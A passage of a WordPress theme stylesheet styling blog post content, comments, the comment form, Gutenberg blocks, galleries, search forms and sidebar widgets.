    font-family: Menlo, monaco, Consolas, Lucida Console, monospace;
}
.blog-details .blog-details-content code {
    color: var(--mainColor);
}
.blog-details .blog-details-content kbd {
    background-color: #eee;
    color: var(--mainColor);
}
.blog-details .blog-details-content mark, .blog-details .blog-details-content ins {
    background: #fff9c0;
    text-decoration: none;
    color: #000;
    padding: 0 5px;
}
.blog-details .blog-details-content pre {
    font-size: 0.88889em;
    font-family: "Courier 10 Pitch", Courier, monospace;
    line-height: 1.8;
    overflow: auto;
}
.blog-details .blog-details-content abbr, .blog-details .blog-details-content acronym {
    border-bottom: 1px dotted #484848;
    cursor: help;
}
.blog-details .blog-details-content i.fa {
    font-style: normal;
}
.blog-details .blog-details-content ul.entry-meta {
    margin: 0 0 20px;
    padding: 0;
    border-bottom: 1px solid #eeeeee;
}
.blog-details .blog-details-content ul.entry-meta li a {
    text-transform: capitalize;
    color: #000;
}
.blog-details .blog-details-content ul.entry-meta li a:hover {
    color: var(--mainColor);
}
.blog-details .blog-details-content ul.entry-meta li span a {
    text-decoration: none;
}
.blog-details .blog-details-content iframe, .blog-details .blog-details-content video {
    width: 100%;
}
/* End HTML Tags and Formatting */
/* main page: Comments */
.comments-area .comment-content h1 {
    font-size: 30px;
    margin-bottom: 15px;
}
.comments-area .comment-content h2 {
    font-size: 25px;
    margin-bottom: 15px;
}
.comments-area .comment-content h3 {
    font-size: 20px;
    margin-bottom: 15px;
}
.comments-area .comment-content h4 {
    font-size: 18px;
    margin-bottom: 15px;
}
.comments-area .comment-content h5 {
    font-size: 16px;
    margin-bottom: 15px;
}
.comments-area .comment-content h6 {
    font-size: 14px;
    margin-bottom: 15px;
}
.comments-area .comment-content p {
    margin-bottom: 20px;
    line-height: 1.8;
    font-size: 14px;
}
.comments-area .comment-content p:last-child {
    margin-bottom: 0;
}
.comments-area .comment-content .entry-content a {
    text-decoration: underline;
}
.comments-area .comment-content .entry-content a:hover {
    text-decoration: none;
}
.comments-area .comment-content dl, .comments-area .comment-content ol, .comments-area .comment-content ul {
    margin-top: 20px;
    margin-bottom: 20px;
}
.comments-area .comment-content dt {
    margin-bottom: 5px;
}
.comments-area .comment-content dd {
    margin: 0 1rem 1rem;
    font-size: 15px;
    line-height: 26px;
}
.comments-area .comment-content ul {
    list-style: disc;
    padding-left: 20px;
}
.comments-area .comment-content ul li {
    list-style: disc;
    line-height: 1.8;
    margin-bottom: 10px;
}
.comments-area .comment-content ul li ul {
    margin: 10px 0 0;
    list-style-type: circle;
}
.comments-area .comment-content ul li ul li {
    list-style-type: circle;
}
.comments-area .comment-content ol {
    padding-left: 20px;
}
.comments-area .comment-content ol li {
    line-height: 1.8;
    margin-bottom: 10px;
    list-style-type: decimal;
}
.comments-area .comment-content ol li ol {
    margin: 10px 0 0;
}
.comments-area .comment-content b, .comments-area .comment-content strong {
    font-weight: 600;
    color: #212529;
}
.comments-area .comment-content dfn, .comments-area .comment-content cite, .comments-area .comment-content em, .comments-area .comment-content i {
    font-style: italic;
}
.comments-area .comment-content code, .comments-area .comment-content kbd, .comments-area .comment-content tt, .comments-area .comment-content var {
    font-size: 0.88889em;
    font-family: Menlo, monaco, Consolas, Lucida Console, monospace;
}
.comments-area .comment-content code, .comments-area .comment-content kbd {
    color: var(--mainColor);
}
.comments-area .comment-content kbd {
    background-color: #fafafa;
}
.comments-area .comment-content mark, .comments-area .comment-content ins {
    background: #fff9c0;
    text-decoration: none;
    color: #000;
    padding: 0 6px;
}
.comments-area .comment-content pre {
    font-size: 0.88889em;
    font-family: "Courier 10 Pitch", Courier, monospace;
    line-height: 1.8;
    overflow: auto;
    background: #fafafa;
    color: var(--blackColor);
}
.comments-area .comment-content abbr, .comments-area .comment-content acronym {
    border-bottom: 1px dotted #484848;
    cursor: help;
}
/* End main page: Comments */
/* Comments list style */
#comments {
    clear: both;
    overflow: hidden;
    list-style: none;
    padding: 30px;
    background-color: #ffffff;
    -webkit-box-shadow: 0 0 40px 3px rgba(0, 0, 0, 0.05);
    box-shadow: 0 0 40px 3px rgba(0, 0, 0, 0.05);
    margin-top: 30px;
}
#comments .comment-list {
    margin: 0;
    padding: 0;
    list-style-type: none;
}
#comments .comment-list .children {
    margin: 0;
    padding: 0;
    list-style-type: none;
}
#comments .comment-list:before {
    display: none;
}
#comments .comment-list .comment-body {
    border-bottom: 1px solid #eeeeee;
    margin-left: 65px;
    font-size: 14px;
    margin-bottom: 30px;
    padding-bottom: 30px;
}
#comments .comment-list .comment-body a {
    text-decoration: underline;
    display: inline-block;
    color: var(--mainColor);
}
#comments .comment-list .comment-body a:hover {
    text-decoration: none;
}
#comments .comment-list .comment-body .comment-content img {
    margin: 5px 0;
}
#comments .comment-list .comment-body .reply {
    margin-top: 20px;
}
#comments .comment-list .comment-body .reply a {
    border: 1px solid #ded9d9;
    background: #ffffff;
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    padding: 10px 20px;
    line-height: 1;
    border-radius: 30px;
    text-transform: uppercase;
    font-size: 10px;
    font-weight: 700;
    text-decoration: none;
}
#comments .comment-list .comment-body .reply a:hover {
    color: #ffffff;
    background-color: var(--mainColor);
}
#comments .comment-author {
    font-size: 15px;
    margin-bottom: 10px;
    position: relative;
    z-index: 2;
    clear: both;
}
#comments .comment-author .avatar {
    height: 50px;
    left: -65px;
    position: absolute;
    width: 50px;
}
#comments .comment-author .says {
    display: none;
}
#comments .comment-author b.fn {
    font-weight: 600;
    color: var(--blackColor);
}
#comments .comment-author b.fn a {
    color: var(--blackColor);
    text-decoration: none;
}
#comments .comment-meta {
    margin-bottom: 1em;
}
#comments .comment-metadata {
    font-size: 10px;
    font-weight: 600;
    letter-spacing: 0.1818em;
    text-transform: uppercase;
}
#comments .comment-metadata a {
    text-decoration: none !important;
    display: inline-block;
}
#comments .comment-metadata a.comment-edit-link {
    color: #222;
    margin-left: 1em;
}
#comments .comment-reply-link {
    font-weight: 600;
    position: relative;
}
#comments .comment-reply-link .icon {
    color: #222;
    left: -2em;
    height: 1em;
    position: absolute;
    top: 0;
    width: 1em;
}
#comments .children {
    padding-left: 10px !important;
}
#comments .children .comment-author .avatar {
    height: 30px;
    left: -45px;
    width: 30px;
}
#comments .bypostauthor > .comment-body > .comment-meta > .comment-author .avatar {
    border: 1px solid #575757;
    padding: 2px;
}
#comments .no-comments, #comments .comment-awaiting-moderation {
    color: #767676;
    font-size: 14px;
    font-size: 0.875rem;
    font-style: italic;
}
#comments .comments-pagination {
    margin: 2em 0 3em;
}
.comments-area .comment-list .comment .comment-respond {
    margin-bottom: 30px;
}
.comments-title {
    position: relative;
    margin-bottom: 25px !important;
    font-size: 20px !important;
    line-height: 1.5;
    font-weight: 700;
    border-bottom: 1px solid #eeeeee;
    padding-bottom: 10px;
}
.comments-title::before {
    content: "";
    position: absolute;
    left: -30px;
    top: 13px;
    height: 25px;
    width: 3px;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
    background-color: var(--mainColor);
}
/* End Comments list style */
/* Comment form */
.comment-respond {
    background: #ffffff;
    padding: 0;
    clear: both;
}
.comment-respond .comment-reply-title {
    font-size: 20px;
    font-weight: 600;
    line-height: 25px;
    border-bottom: 1px solid #eeeeee;
    padding-bottom: 10px;
    margin-bottom: 15px;
    font-family: "Inter", sans-serif;
    margin-top: -6px;
    position: relative;
    text-transform: capitalize;
}
.comment-respond .comment-reply-title::before {
    content: "";
    height: 25px;
    width: 3px;
    left: -30px;
    position: absolute;
    top: 13px;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
    background-color: var(--mainColor);
}
.comment-respond .comment-reply-title #cancel-comment-reply-link {
    font-size: 14px;
    color: red;
    display: inline-block;
    margin-left: 10px;
}
.comment-respond label {
    display: block;
    margin-bottom: 8px;
    color: var(--blackColor);
    font-weight: 600;
    font-size: 14px;
}
.comment-respond input[type="date"], .comment-respond input[type="time"], .comment-respond input[type="datetime-local"], .comment-respond input[type="week"], .comment-respond input[type="month"], .comment-respond input[type="text"], .comment-respond input[type="email"], .comment-respond input[type="url"], .comment-respond input[type="password"], .comment-respond input[type="search"], .comment-respond input[type="tel"], .comment-respond input[type="number"], .comment-respond textarea {
    background-image: none;
    background-color: #ffffff;
    border: 1px solid #eeeeee;
    border-radius: 5px;
    color: #000;
    padding: 0.625em 15px;
    width: 100%;
    height: 45px;
    font-size: 14px;
}
.comment-respond textarea {
    height: auto !important;
}
.comment-respond .form-submit {
    text-align: left;
}
.comment-respond .form-submit input {
    border: none;
    color: #ffffff;
    padding: 15px 25px;
    display: inline-block;
    cursor: pointer;
    outline: 0;
    -webkit-transition: 0.5s;
    transition: 0.5s;
    border-radius: 5px;
    text-transform: capitalize;
    background-color: var(--mainColor);
    font-weight: 500;
    font-size: 15px;
}
.comment-respond .form-submit input:hover, .comment-respond .form-submit input:focus {
    color: #ffffff;
    background: #393953;
}
.comment-respond input:focus, .comment-respond textarea:focus {
    outline: 0;
}
.comment-respond p {
    line-height: 1;
    margin-bottom: 0;
    margin-top: 25px;
}
.comment-respond .comment-form-cookies-consent label {
    display: inline-block;
    margin: 0;
    line-height: 20px;
    font-weight: normal;
    font-size: 13.4px;
}
.comment-respond p.comment-notes {
    line-height: 26px;
    font-size: 14px;
    margin-top: 5px;
}
.comment-respond p.comment-form-comment {
    float: left;
    width: 100%;
}
.comment-respond p.comment-form-author {
    width: 50%;
    float: left;
    padding-right: 12px;
}
.comment-respond p.comment-form-email {
    width: 50%;
    float: left;
    padding-left: 12px;
}
.comment-respond p.comment-form-url {
    float: left;
    width: 100%;
}
.comment-respond p.comment-form-cookies-consent {
    width: 100%;
    float: left;
    position: relative;
    padding-left: 20px;
}
.comment-respond p.comment-form-cookies-consent input {
    position: absolute;
    left: 0;
    top: 3px;
}
.comment-respond p.form-submit {
    float: left;
    width: 100%;
}
.comment-respond p.logged-in-as {
    line-height: 26px;
    font-size: 15px;
    margin-top: 5px;
}
.comment-respond p.logged-in-as a {
    display: inline-block;
    text-decoration: underline;
    font-size: 14px;
}
.comment-respond p.logged-in-as a:hover {
    text-decoration: none;
}
.parent .comment-respond p.form-submit, .depth-1 .comment-respond p.form-submit {
    margin-bottom: 30px;
}
/* End Comment form */
/* Unit test all post style */
.wp-block-image {
    margin-bottom: 20px;
}
.wp-block-image figcaption {
    font-size: 14px;
    margin-top: 12px;
    text-align: center;
}
.wp-block-image figcaption a {
    text-decoration: underline;
    display: inline-block;
    color: var(--mainColor);
}
.wp-block-image figcaption a:hover {
    text-decoration: none;
}
.wp-block-button {
    margin-bottom: 1.5em;
}
.wp-block-button .wp-block-button__link {
    font-size: 16px;
    border-radius: 5px;
    color: #fff !important;
    background-color: var(--mainColor);
}
.wp-block-button .wp-block-button__link br {
    display: none;
}
.wp-block-button .wp-block-button__link:hover {
    background-color: #222;
    color: #fff;
}
.wp-block-cover .wp-block-cover-text {
    color: #fff !important;
}
.is-style-outline .wp-block-button__link {
    background-color: transparent !important;
    font-size: 16px;
    border-radius: 5px;
    color: var(--mainColor) !important;
}
.is-style-outline .wp-block-button__link:hover {
    background-color: transparent;
    color: #222 !important;
    border-color: #222;
}
pre.wp-block-code {
    border: 1px solid #eee;
    padding: 10px 15px;
}
pre.wp-block-preformatted {
    background-color: #fafafa;
    padding: 20px;
    margin: 20px 0;
}
.wp-block-pullquote {
    border-top: 4px solid #555d66;
    border-bottom: 4px solid #555d66;
    color: #40464d;
    border-color: transparent;
    border-width: 2px;
    padding: 0;
}
.wp-block-pullquote blockquote {
    color: #111;
    border: none;
    margin-right: 0;
    padding-left: 0;
}
.wp-block-pullquote blockquote p {
    font-size: 2.25em;
    font-style: italic;
}
.wp-block-pullquote blockquote cite {
    display: inline-block;
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", "Roboto", "Oxygen", "Ubuntu", "Cantarell", "Fira Sans", "Droid Sans", "Helvetica Neue", sans-serif;
    line-height: 1.6;
    text-transform: none;
    color: #767676;
    font-size: 15px;
    font-style: normal;
}
.wp-block-table.is-style-stripes td {
    border-color: #767676;
}
.wp-block-verse {
    font-family: "Poppins", sans-serif !important;
    font-size: 16px !important;
}
.wp-block-columns {
    margin-top: 20px;
    margin-bottom: 20px;
}
.wp-block-media-text {
    margin-top: 30px;
    margin-bottom: 30px;
}
.wp-block-media-text .has-large-font-size {
    font-size: 25px;
    margin-top: 0 !important;
}
.page-links {
    margin-top: 20px;
    margin-bottom: 20px;
    clear: both;
}
.page-links span.page-links-title {
    font-weight: 500;
    font-size: 20px;
    padding-right: 10px;
}
.page-links .post-page-numbers {
    width: 35px;
    height: 35px;
    border-radius: 25px;
    background-color: #ffffff;
    border: 1px solid #eee;
    font-size: 15px;
    line-height: 35px;
    color: #0a0c19;
    text-align: center;
    display: inline-block;
    margin-left: 5px;
    text-decoration: none !important;
}
.page-links .post-page-numbers:hover {
    color: #ffffff;
    background-color: var(--mainColor);
}
.page-links .current {
    color: #ffffff;
    background-color: var(--mainColor);
}
.wp-block-archives-list {
    padding: 0 !important;
}
.wp-block-archives-list li {
    list-style: none !important;
}
.wp-block-archives-list li a:hover {
    text-decoration: underline;
}
.wp-block-categories-list {
    padding: 0 !important;
}
.wp-block-categories-list li {
    list-style: none !important;
}
.wp-block-categories-list li a {
    text-transform: capitalize;
}
.wp-block-categories-list li a:hover {
    text-decoration: underline;
}
.wp-block-categories-list li span.post-count {
    padding-left: 8px;
    float: right;
}
.wp-block-categories-list li .children li a {
    position: relative;
}
.wp-block-categories-list li .children li a::before {
    content: "-";
    position: absolute;
    left: -13px;
    top: -2px;
}
.wp-block-archives-dropdown {
    margin-bottom: 20px;
}
.wp-block-archives-dropdown select {
    height: 45px;
    border: 1px solid #eee;
    width: 100%;
    font-size: 14px;
    padding: 8px 15px;
    color: #555;
}
.wp-block-latest-comments {
    padding: 0 !important;
    margin-bottom: 0;
}
.wp-block-latest-comments .wp-block-latest-comments__comment-meta a {
    font-weight: bold;
    text-decoration: none;
    font-size: 15px;
    line-height: 24px;
}
.wp-block-latest-comments .wp-block-latest-comments__comment-meta a:hover {
    text-decoration: none;
}
.wp-block-latest-posts li a {
    font-weight: 600;
}
.wp-block-gallery {
    padding: 0 !important;
    margin-top: -3px !important;
    margin-bottom: 0 !important;
}
.wp-block-gallery .blocks-gallery-item {
    margin-bottom: 15px !important;
}
.wp-block-gallery .blocks-gallery-grid {
    padding: 0 !important;
    margin-top: 3px !important;
    margin-bottom: 5px !important;
}
.wp-block-cover {
    margin-top: 30px;
    margin-bottom: 30px;
}
.wp-block-cover p.wp-block-cover-text {
    font-weight: bold;
    margin-bottom: 20px !important;
    font-size: 30px !important;
    line-height: 1.5;
}
.wp-block-cover p.wp-block-cover-text strong {
    color: #fff;
}
.wp-block-cover.has-background-dim.alignleft {
    margin-top: 0;
}
.wp-block-cover.has-background-dim-60.has-background-dim .wp-block-cover-text a {
    color: #fff;
}
.wp-block-file a {
    text-decoration: underline;
    font-size: 15px;
    color: var(--mainColor);
}
.wp-block-file a:hover {
    text-decoration: none;
}
.wp-block-file .wp-block-file__button {
    border-radius: 4px !important;
    font-size: 14px !important;
    font-weight: 500;
    display: table;
    margin: 10px 0 0;
    background-color: var(--mainColor) !important;
}
.wp-block-file .wp-block-file__button:hover {
    background-color: #000 !important;
    color: #fff;
}
.wp-block-quote.is-style-large {
    border: none;
    padding-left: 0;
    margin: 20px 0;
}
.has-cyan-bluish-gray-background-color.has-cyan-bluish-gray-background-color {
    background-color: var(--mainColor);
}
.has-cyan-bluish-gray-background-color.has-cyan-bluish-gray-background-color p {
    color: #ffffff;
}
.has-cyan-bluish-gray-background-color.has-cyan-bluish-gray-background-color cite {
    display: none;
}
.has-cyan-bluish-gray-background-color.has-cyan-bluish-gray-background-color blockquote {
    max-width: 80%;
    background: transparent;
}
.wp-block-gallery.alignwide {
    width: 100%;
}
.wp-caption .wp-caption-text {
    font-size: 15px;
    line-height: 20px;
    margin: 0;
    text-align: center;
    padding: 12px 0 0;
}
.wp-caption .wp-caption-text a {
    text-decoration: underline;
    display: inline-block;
    color: var(--mainColor);
}
.wp-caption .wp-caption-text a:hover {
    text-decoration: none;
}
.has-very-light-gray-color.has-very-light-gray-color {
    color: #fff;
}
.is-style-squared .wp-block-button__link {
    border-radius: 0 !important;
}
/* End Unit test all post style */
/* Post Format: Gallery */
.gallery {
    margin: 30px -1.1666667% 0;
}
.gallery-item {
    display: inline-block;
    max-width: 33.33%;
    padding: 0 1.1400652% 2.2801304%;
    text-align: center;
    vertical-align: top;
    width: 100%;
}
.gallery-columns-1 .gallery-item {
    max-width: 100%;
}
.gallery-columns-2 .gallery-item {
    max-width: 50%;
}
.gallery-columns-4 .gallery-item {
    max-width: 25%;
}
.gallery-columns-5 .gallery-item {
    max-width: 20%;
}
.gallery-columns-6 .gallery-item {
    max-width: 16.66%;
}
.gallery-columns-7 .gallery-item {
    max-width: 14.28%;
}
.gallery-columns-8 .gallery-item {
    max-width: 12.5%;
}
.gallery-columns-9 .gallery-item {
    max-width: 11.11%;
}
.gallery-icon img {
    margin: 0 auto;
}
.gallery-caption {
    display: block;
    font-size: 14px;
    font-style: italic;
    line-height: 1.6153846154;
    padding-top: 0.5384615385em;
}
.gallery-columns-6 .gallery-caption, .gallery-columns-7 .gallery-caption, .gallery-columns-8 .gallery-caption, .gallery-columns-9 .gallery-caption {
    display: none;
}
/* End Post Format: Gallery */
/* Post password form style */
.post-password-form label {
    font-weight: 600;
}
.post-password-form label input {
    border: 1px solid #ccc;
    height: 45px;
    margin: 0 10px;
    padding: 5px 15px;
}
.post-password-form input[type="submit"] {
    border: 1px solid;
    color: #fff;
    height: 45px;
    padding: 5px 20px;
    font-weight: 600;
    background-color: var(--mainColor);
    cursor: pointer;
}
.post-password-form input[type="submit"]:hover {
    background-color: #000;
    border: 1px solid #000;
    color: #fff;
}
/* End Post password form style */
/* Pingback style */
.comments-area .comment-list .trackback .comment-body {
    margin-left: 0 !important;
    font-size: 15px !important;
}
.comments-area .comment-list .trackback .comment-body a {
    text-decoration: underline;
    color: red !important;
}
.comments-area .comment-list .trackback .comment-body a:hover {
    text-decoration: none;
}
.comments-area .comment-list .trackback a.url {
    margin-top: 5px;
    font-size: 14px;
}
.comments-area .comment-list .pingback .comment-body {
    margin-left: 0 !important;
    font-size: 15px !important;
}
.comments-area .comment-list .pingback .comment-body a {
    color: red !important;
    text-decoration: underline;
}
.comments-area .comment-list .pingback .comment-body a:hover {
    text-decoration: none;
}
.comments-area .comment-list .pingback a.url {
    margin-top: 5px;
    font-size: 14px;
}
/* End Pingback style */
/* Comment navigation */
.comment-navigation .nav-links {
    overflow: hidden;
    margin-bottom: 25px;
}
.comment-navigation .nav-links .nav-previous {
    float: left;
}
.comment-navigation .nav-links .nav-previous a {
    border: 1px solid #eee;
    padding: 7px 18px;
    font-size: 14px;
    text-transform: capitalize;
    background: #fff;
    display: block;
}
.comment-navigation .nav-links .nav-previous a:hover {
    color: #fff;
    background-color: var(--mainColor);
}
.comment-navigation .nav-links .nav-next {
    float: right;
}
.comment-navigation .nav-links .nav-next a {
    border: 1px solid #eee;
    background: #fff;
    padding: 7px 18px;
    font-size: 14px;
    text-transform: capitalize;
    display: block;
}
.comment-navigation .nav-links .nav-next a:hover {
    color: #fff;
    background-color: var(--mainColor);
}
/* End Comment navigation */
/* Post search not found form */
.no-results .alert .page-title {
    margin: 0;
    font-size: 20px;
}
.no-results h1.page-title {
    font-size: 22px;
    font-weight: 600;
    margin-top: -6px;
}
.search-form {
    position: relative;
}
.search-form label {
    display: block;
}
.search-form .search-field {
    background-color: #ffffff;
    height: 50px;
    padding: 6px 15px;
    border: 1px solid #eeeeee;
    width: 100%;
    display: block;
    outline: 0;
    -webkit-transition: var(--transition);
    transition: var(--transition);
}
.search-form .search-submit {
    position: absolute;
    cursor: pointer;
    top: 0;
    right: 0;
    outline: 0;
    border: none;
    color: #ffffff;
    background-color: var(--mainColor);
    height: 50px;
    padding: 0 20px;
    -webkit-transition: var(--transition);
    transition: var(--transition);
    text-transform: capitalize;
    font-weight: 600;
    font-size: 15px;
}
.search-form .search-submit:hover {
    color: #ffffff;
    background: var(--blackColor);
}
/* End Post search not found form */
.levix-single-blank-page {
    height: 320px;
}
/* End Page Markup And Formatting */
.wp-block-gallery.columns-2.is-cropped.alignleft.extraclass {
    margin-top: 0 !important;
}
.wp-block-gallery.columns-2.is-cropped.alignleft.extraclass .blocks-gallery-grid {
    margin-top: 0 !important;
}
.wp-block-file .wp-block-file__button {
    background-color: var(--mainColor);
}
a.wp-block-file__button {
    color: #fff !important;
}
.archive-description p {
    color: #ffffff;
}
/* WP core style */
.alignnone {
    display: block;
    margin-bottom: 15px;
}
.aligncenter, div.aligncenter {
    display: block;
    margin: 15px auto 15px auto;
}
.alignright {
    float: right;
    margin: 5px 0 20px 20px;
    clear: both;
}
.alignleft {
    float: left;
    margin: 5px 20px 20px 0;
}
a img.alignright {
    float: right;
    margin: 5px 0 20px 20px;
}
a img.alignnone {
    margin: 5px 20px 20px 0;
}
a img.alignleft {
    float: left;
    margin: 5px 20px 20px 0;
}
a img.aligncenter {
    display: block;
    margin-left: auto;
    margin-right: auto;
}
.wp-caption {
    max-width: 100%;
}
.wp-caption.alignnone {
    margin: 15px auto 10px;
}
.wp-caption.alignleft {
    margin: 5px 20px 20px 0;
}
.wp-caption.alignright {
    margin: 5px 0 20px 20px;
}
.wp-caption img {
    border: 0 none;
    height: auto;
    margin: 0;
    max-width: 100%;
    padding: 0;
    width: auto;
}
.wp-caption p.wp-caption-text {
    font-size: 14px;
    line-height: 17px;
    margin: 0;
    padding: 0 4px 5px;
}
.screen-reader-text {
    border: 0;
    clip: rect(1px, 1px, 1px, 1px);
    -webkit-clip-path: inset(50%);
    clip-path: inset(50%);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute !important;
    width: 1px;
    word-wrap: normal !important;
}
.screen-reader-text:focus {
    background-color: #eee;
    clip: auto !important;
    -webkit-clip-path: none;
    clip-path: none;
    color: #444;
    display: block;
    font-size: 1em;
    height: auto;
    left: 5px;
    line-height: normal;
    padding: 15px 23px 14px;
    text-decoration: none;
    top: 5px;
    width: auto;
    z-index: 100000;
}
.screen-reader-text {
    display: none;
}
.gallery-caption {
    z-index: 100000;
}
.bypostauthor {
    z-index: 100000;
}
/* End WP core style */
.blocks-gallery-caption {
    margin-bottom: 12px;
}
.wp-block-archives-list li span.post-count {
    padding-left: 8px;
    float: right;
}
.wp-block-categories-dropdown {
    margin-bottom: 20px;
}
.wp-block-categories-dropdown select {
    height: 45px;
    border: 1px solid #eee;
    width: 100%;
    font-size: 14px;
    padding: 8px 15px;
    color: #555;
}
.wp-block-tag-cloud a {
    display: inline-block;
    font-weight: 600;
    font-size: 12.5px !important;
    padding: 6px 13px;
    border: 1px dashed #eeeeee;
    position: relative;
    color: #393953 !important;
    text-decoration: none !important;
    margin-top: 8px;
    margin-right: 4px;
}
.wp-block-tag-cloud a:hover, .wp-block-tag-cloud a:focus {
    color: #ffffff !important;
    background-color: var(--mainColor) !important;
}

.sidebar .widget_block .wp-block-group__inner-container h2 {
    font-size: 22px;
    font-weight: 700;
    margin-bottom: 15px;
}
.sidebar .widget_block.widget_search .wp-block-search {
    margin-bottom: 0;
}
.wp-block-search {
    margin-bottom: 30px;
    position: relative;
}
.wp-block-search label {
    display: block;
    margin-bottom: 10px;
}
.wp-block-search .screen-reader-text {
    display: none;
}
.wp-block-search .wp-block-search__input {
    background-color: #ffffff;
    height: 50px;
    padding: 6px 15px;
    border: 1px solid #eeeeee;
    max-width: 100%;
    display: block;
    outline: 0;
    -webkit-transition: var(--transition);
    transition: var(--transition);
}
.wp-block-search button {
    position: absolute;
    right: 0;
    outline: 0;
    bottom: 0;
    height: 50px;
    width: 80px;
    z-index: 1;
    border: none;
    color: #ffffff;
    background-color: var(--mainColor) !important;
}
.wp-block-search button:hover {
    color: #ffffff;
    background: #393953 !important;
}
.post-tag-media {
    background-color: #fafafa;
    clear: both;
    margin-top: 20px;
    padding: 10px 25px;
}
.post-tag-media ul {
    padding: 0 !important;
    margin: 0 !important;
}
.post-tag-media ul li {
    display: inline-block;
    margin-top: 5px;
    margin-bottom: 5px !important;
    margin-left: 0;
    margin-right: 0;
}
.post-tag-media ul li span {
    font-weight: 600;
    margin-right: 5px;
    display: inline-block;
}
.post-tag-media ul li a {
    margin-left: 5px;
    text-transform: capitalize;
    font-size: 13px;
    border: 1px solid #ececec;
    padding: 3px 15px;
    display: inline-block;
    text-decoration: none !important;
    background-color: #fff;
    color: var(--mainColor);
    border-radius: 10px;
}
.post-tag-media ul li a:hover {
    color: #fff !important;
    background-color: var(--mainColor);
}
.post-tag-media ul.social-share {
    text-align: right;
}
/* New Css */
#comments .comment-list .children .comment-respond {
    background: #fafafa;
    padding: 20px;
    border-radius: 5px;
    margin-bottom: 30px;
    margin-left: 65px;
}
#comments .comment-list .children .comment-respond input[type="date"], #comments .comment-list .children .comment-respond #comments .comment-list .children .comment-respond input[type="time"], #comments .comment-list .children .comment-respond #comments .comment-list .children .comment-respond input[type="datetime-local"], #comments .comment-list .children .comment-respond #comments .comment-list .children .comment-respond input[type="week"], #comments .comment-list .children .comment-respond #comments .comment-list .children .comment-respond input[type="month"], #comments .comment-list .children .comment-respond #comments .comment-list .children .comment-respond input[type="text"], #comments .comment-list .children .comment-respond #comments .comment-list .children .comment-respond input[type="email"], #comments .comment-list .children .comment-respond #comments .comment-list .children .comment-respond input[type="url"], #comments .comment-list .children .comment-respond #comments .comment-list .children .comment-respond input[type="password"], #comments .comment-list .children .comment-respond #comments .comment-list .children .comment-respond input[type="search"], #comments .comment-list .children .comment-respond #comments .comment-list .children .comment-respond input[type="tel"], #comments .comment-list .children .comment-respond #comments .comment-list .children .comment-respond input[type="number"], #comments .comment-list .children .comment-respond #comments .comment-list .children .comment-respond textarea {
    background-color: #ffffff;
}
#comments .comment-list .children .comment-respond p {
    margin-top: 20px;
}
#comments .comment-list .children .comment-respond .logged-in-as {
    margin-top: 5px;
}
#comments .comment-list .children .comment-respond .comment-reply-title {
    border-bottom: none;
    margin-bottom: 0;
    margin-top: -6px;
    padding-bottom: 0;
}
#comments .comment-list .children .comment-respond .comment-reply-title::before {
    display: none;
}
#comments .comment-list .children .comment-respond .form-submit {
    float: unset;
    margin-bottom: 0;
}
#comments .comment-list .children .comment-respond .comment-form-comment {
    background: #fafafa;
    float: unset;
}
/* .comment-list .depth-1:last-child .comment-respond p.form-submit {
    margin-bottom: 0;
} */
/*================================================ Widget Sidebar CSS =================================================*/
.sidebar {
    padding-left: 15px;
}
.sidebar .widget {
    margin-top: 30px;
}
.sidebar .widget:first-child {
    margin-top: 0;
}
.sidebar .widget:last-child {
    margin-bottom: 0;
}
.sidebar .widget {
    margin-bottom: 30px;
    border: 1px solid #E6EDF6;
    padding: 25px;
    border-radius: 5px;
}
.sidebar .widget .widget-title {
    margin-bottom: 25px;
    margin-top: -6px;
    position: relative;
    padding-bottom: 12px;
    font-size: 22px;
    font-weight: 700;
    text-transform: capitalize;
}
.sidebar .widget .widget-title::before {
    content: "";
    position: absolute;
    left: 0;
    bottom: 0;
    width: 50px;
    height: 1px;
    bottom: -1px;
    background-color: var(--mainColor);
}
.sidebar .widget ul {
    padding-left: 0;
    list-style-type: none;
    margin: 0;
}
.sidebar .widget ul li {
    position: relative;
    margin-bottom: 12px;
    overflow: hidden;
    color: var(--blackColor);
    padding-left: 18px;
    font-weight: 600;
    font-size: 15px;
}
.sidebar .widget ul li:last-child {
    margin-bottom: 0;
}
.sidebar .widget ul li::before {
    height: 8px;
    width: 8px;
    content: "";
    border-radius: 50%;
    left: 0;
    top: 6px;
    position: absolute;
    background-color: var(--mainColor);
}
.sidebar .widget ul li a {
    color: var(--blackColor);
}
.sidebar .widget ul li a:hover {
    color: var(--mainColor);
}
.sidebar .widget ul li a:hover .post_count {
    border: 1px solid;
}
.sidebar .widget ul li a .post_count {
    position: absolute;
    right: 0;
    border: 1px solid #eee;
    width: 25px;
    text-align: center;
    height: 25px;
    line-height: 25px;
    font-size: 13px;
}
.sidebar .widget_search form {
    position: relative;
}
.sidebar .widget_search form label {
    display: block;
}
.sidebar .wp-block-search .wp-block-search__button {
    background: #f7f7f7;
    padding: .375em .625em !important;
    margin-left: .625em;
    word-break: normal;
    position: relative;
    top: 0;
    right: 0;
    width: auto;
    border: none;
    color: #fff !important;
    height: auto;
    font-size: 16px;
}
.sidebar .widget_search form .screen-reader-text {
    display: none;
}
.sidebar .widget_search form .search-field {
    height: 50px;
    display: block;
    width: 100%;
    border-radius: 5px;
    padding: 6px 15px;
    color: var(--blackColor);
    background-color: #ffffff;
    -webkit-transition: var(--transition);
    transition: var(--transition);
    font-size: 15px;
    font-weight: 400;
}
.sidebar .widget_search form .search-field::-webkit-input-placeholder {
    -webkit-transition: var(--transition);
    transition: var(--transition);
    color: var(--paragraphColor);
}
.sidebar .widget_search form .search-field:-ms-input-placeholder {
    -webkit-transition: var(--transition);
    transition: var(--transition);
    color: var(--paragraphColor);
}
.sidebar .widget_search form .search-field::-ms-input-placeholder {
    -webkit-transition: var(--transition);
    transition: var(--transition);
    color: var(--paragraphColor);
}
.sidebar .widget_search form .search-field::placeholder {
    -webkit-transition: var(--transition);
    transition: var(--transition);
    color: var(--paragraphColor);
}
.sidebar .widget_search form .search-field:focus::-webkit-input-placeholder {
    color: transparent;
}
.sidebar .widget_search form .search-field:focus:-ms-input-placeholder {
    color: transparent;
}
.sidebar .widget_search form .search-field:focus::-ms-input-placeholder {
    color: transparent;
}
.sidebar .widget_search form .search-field:focus::placeholder {
    color: transparent;
}
.sidebar .widget_search form button {
    top: 5px;
    right: 5px;
    padding: 0;
    width: 40px;
    border: none;
